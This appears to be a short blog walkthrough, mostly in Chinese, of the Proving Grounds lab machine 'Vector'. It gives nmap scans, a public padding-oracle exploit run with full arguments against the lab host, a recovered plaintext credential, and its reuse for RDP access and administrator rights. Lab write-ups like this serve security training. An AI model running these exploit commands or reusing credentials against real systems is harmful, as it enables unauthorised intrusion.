Proving Grounds Vector Writeup
Recon:
1 | nmap 192.168.201.119 -p- -Pn -n -sT --min-rate 2000 |
1 | nmap 192.168.201.119 -p21,80,135,139,445,2290,3389,5985 -sC -sV |
1 | PORT STATE SERVICE VERSION |
在2290端口上运行着一个web服务,源码中有两行注释:

该AES模式容易受到 padding oracle 攻击,Github上有该漏洞利用脚本:
1 | git clone https://github.com/mpgn/Padding-oracle-attack.git |
1 | python exploit.py -c 4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488 -l 16 --host 192.168.201.119:2290 -u /?c= -v --error '<span id="MyLabel">0</span>' |

获取凭证:
1 | victor:WormAloeVat7 |
可以RDP目标机器:
在用户Victor目录的Download下有个rar文件夹:

加密的,使用WormAloeVat7可以进行解压:

可以直接右键以管理员身份运行即可获取administrator权限:

All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments